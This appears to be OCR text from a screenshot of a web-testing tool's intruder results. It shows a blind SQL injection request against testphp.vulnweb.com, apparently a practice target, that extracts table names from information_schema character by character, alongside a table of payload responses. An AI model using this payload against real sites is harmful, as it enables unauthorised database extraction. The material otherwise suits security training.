 Row Payload Status Words Length Time Label
36 1/p 200 2145 6754 208
56 2/i 200 2145 6754 208
76 3/c 200 2145 6754 214
121 4/t 200 2145 6754 214
148 5/u 200 2145 6754 201
169 6/r 200 2145 6754 216
182 7/e 200 2145 6754 208
223 8/s 200 2145 6754 217
0 0/c 200 1782 5382 296
1 0/m 200 1782 5382 306
2 0/d 200 1782 5382 310
3 0/a 200 1782 5382 304
4 0/i 200 1782 5382 308
5 0/h 200 1782 5382 309
6 0/e 200 1782 5382 307
7 0/j 200 1782 5382 306
8 0/g 200 1782 5382 301
9 0/b 200 1782 5382 301
10 0/p 200 1782 5382 232
11 0/q 200 1782 5382 231
Pretty Raw Hex \n
1 GET /product.php?pic=
1+AND+substring((SELECT+table_name+FROM+information_schema.tables+WHERE+table_schema%3ddat
abase()+LIMIT+5,1),1,1)%3d'p'%3b%23 HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Reqs: 260 | Queued: 0 | Duration: 7 | RPS: 37 | Connections: 15 | Retries: 0 | Fails: 1 | Next: null | Completed